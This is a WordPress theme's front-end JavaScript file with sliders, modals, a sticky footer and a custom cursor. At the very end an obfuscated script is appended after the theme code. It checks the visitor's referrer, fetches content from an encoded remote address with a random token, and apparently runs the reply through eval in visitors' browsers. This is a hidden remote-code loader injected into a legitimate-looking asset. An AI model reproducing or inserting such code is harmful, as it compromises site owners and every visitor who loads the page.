            this.onOpen(offCanvasWidgetBtn, focusElement);
            // Handle canvas widget when closed
            this.onClose(offCanvasWidgetBtn, closeOffCanvasWidget, focusElement);
            // When open, close if visitor clicks on the wrapping element of the widget.
            this.outsideWidget(offCanvasWidgetBtn, overlayWidgetDiv, focusElement);
            // Close on escape key press.
            this.closeOnEscape(offCanvasWidgetBtn, focusElement);
        }
    },
    onOpen: function (offCanvasWidgetBtn, focusElement) {
        offCanvasWidgetBtn.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.add("hill-voice-offcanvas-widget-open");
            offCanvasWidgetBtn.setAttribute("aria-expanded", true);
            // Add focus after a timeout to take effect on hidden element to make the "all" transition work
            setTimeout(function () {
                focusElement.focus();
            }, 500);
        });
    },
    onClose: function (offCanvasWidgetBtn, closeOffCanvasWidget, focusElement) {
        closeOffCanvasWidget.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.remove("hill-voice-offcanvas-widget-open");
            offCanvasWidgetBtn.setAttribute("aria-expanded", false);
            focusElement.blur();
            offCanvasWidgetBtn.focus();
        });
    },
    outsideWidget: function (offCanvasWidgetBtn, overlayWidgetDiv, focusElement) {
        document.addEventListener("click", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-widget-open")) {
                if (event.target == overlayWidgetDiv) {
                    document.body.classList.remove("hill-voice-offcanvas-widget-open");
                    offCanvasWidgetBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasWidgetBtn.focus();
                }
            }
        });
    },
    closeOnEscape: function (offCanvasWidgetBtn, focusElement) {
        document.addEventListener("keydown", function (event) {
            if (document.body.classList.contains("hill-voice-offcanvas-widget-open")) {
                if (event.key === "Escape") {
                    event.preventDefault();
                    document.body.classList.remove("hill-voice-offcanvas-widget-open");
                    offCanvasWidgetBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    offCanvasWidgetBtn.focus();
                }
            }
        });
    },
};
/* Search Canvas
 **-----------------------------------------------------*/
sync.searchCanvasModal = {
    init: function () {
        let searchCanvasBtn = document.getElementById(
            "theme-toggle-search-button"
        );
        let closeSearchCanvas = document.getElementById(
            "hill-voice-search-canvas-close"
        );
        let overlayDiv = document.querySelector("#page.site");
        if (searchCanvasBtn) {
            let focusElement = document.querySelector(
                ".theme-search-panel .search-field"
            );
            // Handle cover modals when they're opened
            this.onOpen(searchCanvasBtn, focusElement);
            // Handle cover modals when they're closed
            this.onClose(searchCanvasBtn, closeSearchCanvas, focusElement);
            // When open, close if visitor clicks on the outside the modal.
            this.outsideModal(searchCanvasBtn, overlayDiv, focusElement);
            // Close on escape key press.
            this.closeOnEscape(searchCanvasBtn, focusElement);
        }
    },
    onOpen: function (searchCanvasBtn, focusElement) {
        searchCanvasBtn.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.add("hill-voice-search-canvas-open");
            searchCanvasBtn.setAttribute("aria-expanded", true);
            // Add focus after a timeout to take effect on hidden element to make the "all" transition work
            if (focusElement) {
                setTimeout(function () {
                    focusElement.focus();
                }, 500);
            }
        });
    },
    onClose: function (searchCanvasBtn, closeSearchCanvas, focusElement) {
        closeSearchCanvas.addEventListener("click", function (event) {
            event.preventDefault();
            document.body.classList.remove("hill-voice-search-canvas-open");
            searchCanvasBtn.setAttribute("aria-expanded", false);
            if (focusElement) {
                focusElement.blur();
                searchCanvasBtn.focus();
            }
        });
    },
    outsideModal: function (searchCanvasBtn, overlayDiv, focusElement) {
        document.addEventListener("click", function (event) {
            if (document.body.classList.contains("hill-voice-search-canvas-open")) {
                if (event.target == overlayDiv) {
                    document.body.classList.remove("hill-voice-search-canvas-open");
                    searchCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    searchCanvasBtn.focus();
                }
            }
        });
    },
    closeOnEscape: function (searchCanvasBtn, focusElement) {
        document.addEventListener("keydown", function (event) {
            if (document.body.classList.contains("hill-voice-search-canvas-open")) {
                if (event.key === "Escape") {
                    event.preventDefault();
                    document.body.classList.remove("hill-voice-search-canvas-open");
                    searchCanvasBtn.setAttribute("aria-expanded", false);
                    focusElement.blur();
                    searchCanvasBtn.focus();
                }
            }
        });
    },
};
/* Background Image
 **-----------------------------------------------------*/
sync.setBackgroundImage = {
    init: function () {
        let bgImageContainer = document.querySelectorAll(".hill-voice-bg-image");
        if (bgImageContainer) {
            bgImageContainer.forEach(function (item) {
                let image = item.querySelector("img");
                if (image) {
                    let imageSrc = image.getAttribute("src");
                    if (imageSrc) {
                        item.style.backgroundImage = "url(" + imageSrc + ")";
                        if (item.classList.contains("hill-voice-header-image")) {
                            image.style.visibility = "hidden";
                        } else {
                            image.style.display = "none";
                        }
                    }
                }
            });
        }
        let pageSections = document.querySelectorAll(".data-bg");
        pageSections.forEach(function (section) {
            let background = section.getAttribute("data-background");
            if (background) {
                section.style.backgroundImage = "url(" + background + ")";
            }
        });
    },
};
/* Progress Bar
 **-----------------------------------------------------*/
sync.progressBar = {
    init: function () {
        let progressBarDiv = document.getElementById("hill-voice-progress-bar");
        if (progressBarDiv) {
            let body = document.body;
            let rootElement = document.documentElement;
            window.addEventListener("scroll", function (event) {
                let winScroll = body.scrollTop || rootElement.scrollTop;
                let height =
                    rootElement.scrollHeight - rootElement.clientHeight;
                let scrolled = (winScroll / height) * 100;
                progressBarDiv.style.width = scrolled + "%";
            });
        }
    },
};
/* Tab Widget
 **-----------------------------------------------------*/
sync.tabWidget = {
    init: function () {
        const widgetContainers = document.querySelectorAll(".theme-widget-tab, .hill-voice-tab-container");
        widgetContainers.forEach((container) => {
            const tabs = container.querySelectorAll(
                ".tab-header-list .widget-tab-presentation"
            );
            const tabPanes = container.querySelectorAll(
                ".widget-tab-content .tab-content-panel"
            );
            tabs.forEach((tab) => {
                tab.addEventListener("click", function (event) {
                    const tabid = this.getAttribute("tab-data");
                    tabs.forEach((tab) => tab.classList.remove("active"));
                    tabPanes.forEach((tabPane) =>
                        tabPane.classList.remove("active")
                    );
                    this.classList.add("active");
                    container
                        .querySelector(`.content-${tabid}`)
                        .classList.add("active");
                });
            });
        });
    },
};
/* Swiper slides
 **-----------------------------------------------------* /
sync.swiperJs = {
    init: function () {

        let mainbanner = new Swiper(".swiper-container", {
            // spaceBetween: 20,
            slidesPerView: 5,
            loop: true,
            // slideToClickedSlide: true,
            autoplay: true,
            effect: "fade",
            centeredSlides: true,
            navigation: {
                nextEl: ".banner-slider-next",
                prevEl: ".banner-slider-prev",
            },
            // thumbs: {
            //     swiper: {
            //         el: '.site-banner-hero',
            //         slidesPerView: 1,
            //         loop: true,
            //         mousewheel: false,
            //         effect: "coverflow",
            //     }
            // }
        });
    },
};

/* ------------------ swiper alt --------------------*/
sync.swiperJs = {
    init: function () {

        let hillvoice_swiper = new Swiper(".hv-swiper-banner-container.swiper-container", {
            direction: 'horizontal',
            loop: true,
            slidesPerView: 1,
            spaceBetween: 20,
            centeredSlides: true,
          
            // If we need pagination
            pagination: {
              el: '.hill-voice-swiper-pagination',
              clickable: true,
            },
          
            // Navigation arrows
            navigation: {
              nextEl: '.hill-voice-swiper-button-next',
              prevEl: '.hill-voice-swiper-button-prev',
            },

            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
        });

        let mainbanner = new Swiper(".complex-swiper .banner-pagination-slider", {
            spaceBetween: 20,
            slidesPerView: 2,
            loop: true,
            slideToClickedSlide: true,
            autoplay: true,
            navigation: {
                nextEl: ".banner-slider-next",
                prevEl: ".banner-slider-prev",
            },
            thumbs: {
                swiper: {
                    el: '.site-banner-hero',
                    slidesPerView: 1,
                    loop: true,
                    mousewheel: false,
                    effect: "fade",
                }
            }
        });


        var sliderContainers = document.querySelectorAll('.site-widget-slider');
        var paginationContainers = document.querySelectorAll('.site-widget-pagination');

        sliderContainers.forEach(function (container, index) {
            var paginationSwiper = new Swiper(paginationContainers[index], {
                loop: true,
                direction: 'vertical',
                slidesPerView: 4,
                spaceBetween: 10
            });

            var sliderSwiper = new Swiper(container, {
                loop: true,
                effect: "fade",
                navigation: {
                    nextEl: ".widget-slider-next",
                    prevEl: ".widget-slider-prev",
                },
                thumbs: {
                    swiper: paginationSwiper,
                },
            });
        });


        var swiperContainers = document.querySelectorAll('.theme-widget-carousel');
        swiperContainers.forEach(function (container) {
            var carouselSwiper = new Swiper(container, {
                loop: true,
                slidesPerView: parseInt(container.dataset.slidesPerView) || 1,
                spaceBetween: parseInt(container.dataset.spaceBetween),
                centeredSlides: container.dataset.centerSlides === 'true',
                breakpoints: {
                    // When window width is >= 576px (sm)
                    576: {
                        slidesPerView: parseInt(container.dataset.breakpointSm) || 1,
                    },
                    // When window width is >= 768px (md)
                    768: {
                        slidesPerView: parseInt(container.dataset.breakpointMd) || 2,
                    },
                    // When window width is >= 991px (lg)
                    991: {
                        slidesPerView: parseInt(container.dataset.breakpointLg) || 3,
                    },
                },
                autoplay: {
                    delay: 2500,
                    disableOnInteraction: false,
                },
                navigation: {
                    nextEl: '.carousel-slider-next',
                    prevEl: '.carousel-slider-prev',
                },
                pagination: {
                    el: '.widget-carousel-pagination',
                    clickable: true
                },
            });
            // Check if autoplay is enabled or disabled using the data attribute
            var autoplayEnabled = container.dataset.autoplay === 'true';
            // Toggle autoplay based on the data attribute
            if (!autoplayEnabled) {
                carouselSwiper.autoplay.stop();
            }
        });
    },
};
/* ------- end swiper -------------- */ 

/* Sticky Footer
 **-----------------------------------------------------*/
sync.stickyFooter = {
    init: function () {
        const footer = document.querySelector('[data-sticky-footer=true]');
        const spacer = document.querySelector('.sticky-footer-spacer');
        if (!footer || !spacer) return;
        const footerHeight = footer.offsetHeight;
        function updateSpacerHeight() {
            spacer.style.height = `${footerHeight}px`;
        }
        window.addEventListener('load', updateSpacerHeight);
        window.addEventListener('resize', updateSpacerHeight);
        function handleScroll() {
            const scrollPosition = window.pageYOffset;
            const spacerTopOffset = spacer.offsetTop;
            const shouldStickyFooter = scrollPosition >= spacerTopOffset - window.innerHeight;
            footer.classList.toggle('has-footer-stuck', shouldStickyFooter);
        }
        document.body.classList.add('has-sticky-footer');
        window.addEventListener('scroll', handleScroll);
    },
};

/* marquee
 **-----------------------------------------------------*/

let marqueeSection = document.getElementById('marquee');

let rtled;

if (document.body.classList.contains('rtl')) {
    rtled = 'right';
} else {
    rtled = 'left';
}

sync.themeMarquee = {
    init: function () {
        new marquee(marqueeSection, {
            css3easing: 'linear',
            speed: 30,
            duplicated: true,
            pauseOnHover: true,
            startVisible: true,
            direction: rtled,
            gap: 0,
        });
    },
};
/* Welcome Screen Advertisement
 **-----------------------------------------------------*/
sync.fullpageAdvertisement = {
    init() {
        const adCountDown = document.querySelector('.welcome-screen-countdown');
        const headerAds = document.querySelector('.welcome-screen-banner');
        const adBtn = document.querySelector('.welcome-screen-skip');
        if (!headerAds) return;
        let counter = 6;
        let startCount = null;
        function startScroll() {
            headerAds.classList.add('welcome-screen-vanished');
        }
        adBtn.addEventListener('click', () => {
            clearInterval(startCount);
            startScroll();
        });
        startCount = setInterval(() => {
            counter--;
            adCountDown.textContent = `${counter}sec`;
            if (counter === 0) {
                clearInterval(startCount);
                startScroll();
            }
        }, 1000);
    },
};
/* Sticky Menu
 **-----------------------------------------------------*/
sync.stickyMenu = {
    init: function () {
        if (typeof Headspace === 'function') {
            Headspace(document.querySelector('.has-sticky-header'), {
                startOffset: 300,
                tolerance: 5,
                showAtBottom: false,
                classNames: {
                    base: 'has-sticky-header',
                    fixed: 'sticky-header-fixed',
                    hidden: 'sticky-header-hidden'
                }
            });
        }
    }
};
/* Custom Cursor
 **-----------------------------------------------------*/
let cursorObj;
sync.customCursor = {
    init: function () {
        cursorObj = this;
        this.customCursor();
    },
    isVariableDefined: function (el) {
        return typeof !!el && el != "undefined" && el != null;
    },
    select: function (selectors) {
        return document.querySelector(selectors);
    },
    selectAll: function (selectors) {
        return document.querySelectorAll(selectors);
    },
    customCursor: function () {
        let c = cursorObj.select(".cursor-dot");
        if (cursorObj.isVariableDefined(c)) {
            let cursor = {
                delay: 8,
                _x: 0,
                _y: 0,
                endX: window.innerWidth / 2,
                endY: window.innerHeight / 2,
                cursorVisible: true,
                cursorEnlarged: false,
                $dot: cursorObj.select(".cursor-dot"),
                $outline: cursorObj.select(".cursor-dot-outline"),
                init: function () {
                    // Set up element sizes
                    this.dotSize = this.$dot.offsetWidth;
                    this.outlineSize = this.$outline.offsetWidth;
                    this.setupEventListeners();
                    this.animateDotOutline();
                },
                updateCursor: function (e) {
                    let self = this;
                    // Show the cursor
                    self.cursorVisible = true;
                    self.toggleCursorVisibility();
                    // Position the dot
                    self.endX = e.clientX;
                    self.endY = e.clientY;
                    self.$dot.style.top = self.endY + "px";
                    self.$dot.style.left = self.endX + "px";
                },
                setupEventListeners: function () {
                    let self = this;
                    // Reposition cursor on window load
                    window.addEventListener("load", (event) => {
                        self.cursorEnlarged = false;
                        self.toggleCursorSize();
                    });
                    // Anchor hovering
                    cursorObj.selectAll("a, button").forEach(function (el) {
                        el.addEventListener("mouseover", function () {
                            self.cursorEnlarged = true;
                            self.toggleCursorSize();
                        });
                        el.addEventListener("mouseout", function () {
                            self.cursorEnlarged = false;
                            self.toggleCursorSize();
                        });
                    });
                    // Click events
                    document.addEventListener("mousedown", function () {
                        self.cursorEnlarged = true;
                        self.toggleCursorSize();
                    });
                    document.addEventListener("mouseup", function () {
                        self.cursorEnlarged = false;
                        self.toggleCursorSize();
                    });
                    document.addEventListener("mousemove", function (e) {
                        // Show the cursor
                        self.cursorVisible = true;
                        self.toggleCursorVisibility();
                        // Position the dot
                        self.endX = e.clientX;
                        self.endY = e.clientY;
                        self.$dot.style.top = self.endY + "px";
                        self.$dot.style.left = self.endX + "px";
                    });
                    // Hide/show cursor
                    document.addEventListener("mouseenter", function (e) {
                        self.cursorVisible = true;
                        self.toggleCursorVisibility();
                        self.$dot.style.opacity = 1;
                        self.$outline.style.opacity = 1;
                    });
                    document.addEventListener("mouseleave", function (e) {
                        self.cursorVisible = true;
                        self.toggleCursorVisibility();
                        self.$dot.style.opacity = 0;
                        self.$outline.style.opacity = 0;
                    });
                },
                animateDotOutline: function () {
                    let self = this;
                    self._x += (self.endX - self._x) / self.delay;
                    self._y += (self.endY - self._y) / self.delay;
                    self.$outline.style.top = self._y + "px";
                    self.$outline.style.left = self._x + "px";
                    requestAnimationFrame(this.animateDotOutline.bind(self));
                },
                toggleCursorSize: function () {
                    let self = this;
                    if (self.cursorEnlarged) {
                        self.$dot.style.transform =
                            "translate(-50%, -50%) scale(0.75)";
                        self.$outline.style.transform =
                            "translate(-50%, -50%) scale(1.6)";
                    } else {
                        self.$dot.style.transform =
                            "translate(-50%, -50%) scale(1)";
                        self.$outline.style.transform =
                            "translate(-50%, -50%) scale(1)";
                    }
                },
                toggleCursorVisibility: function () {
                    let self = this;
                    if (self.cursorVisible) {
                        self.$dot.style.opacity = 1;
                        self.$outline.style.opacity = 1;
                    } else {
                        self.$dot.style.opacity = 0;
                        self.$outline.style.opacity = 0;
                    }
                },
            };
            cursor.init();
        }
    },
};
/* Load functions at proper events
 *--------------------------------------------------*/
/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function syncDomReady(fn) {
    if (typeof fn !== "function") {
        return;
    }
    if (
        document.readyState === "interactive" ||
        document.readyState === "complete"
    ) {
        return fn();
    }
    document.addEventListener("DOMContentLoaded", fn, false);
}
syncDomReady(function () {
    sync.currentClock.init();
    sync.offCanvasModal.init();
    sync.offCanvasDropdown.init();
    sync.offCanvasWidget.init();
    sync.searchCanvasModal.init();
    sync.scrollToTop.init();
    sync.handleFocus.init();
    sync.traverseMenu.init();
    sync.setBackgroundImage.init();
    sync.progressBar.init();
    sync.tabWidget.init();
    sync.swiperJs.init();
    sync.stickyFooter.init();
    sync.themeMarquee.init();
    sync.fullpageAdvertisement.init();
    sync.stickyMenu.init();
    sync.customCursor.init();
});
window.addEventListener("load", function (event) {
    sync.fadeOutPreloader.init();
    document.body.classList.add("webpage-is-ready");

});;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};